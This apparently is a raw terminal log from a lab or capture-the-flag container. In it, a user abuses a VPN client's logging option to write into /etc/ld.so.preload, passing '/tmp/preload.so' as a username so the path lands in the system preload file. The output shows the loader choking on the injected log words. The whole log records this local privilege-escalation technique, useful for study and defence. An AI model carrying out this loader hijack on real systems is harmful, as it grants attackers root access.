 admin@fc090c6c4758:/tmp$ /opt/vpn_connect -u /tmp/preload.so -p securePass -l /etc/ld.so.preload
Logging to /etc/ld.so.preload
Unknown username
admin@fc090c6c4758:/tmp$ more /etc/ld.so.preload
ERROR: ld.so: object 'Attempting' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'to' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'connect' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'to' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'server' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'with' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'and' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'securePass' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'Connection' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'handled' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'Authentication' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object 'failed' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
Attempting to connect to server with /tmp/preload.so and securePass
Connection handled
Authentication failed
admin@fc090c6c4758:/tmp$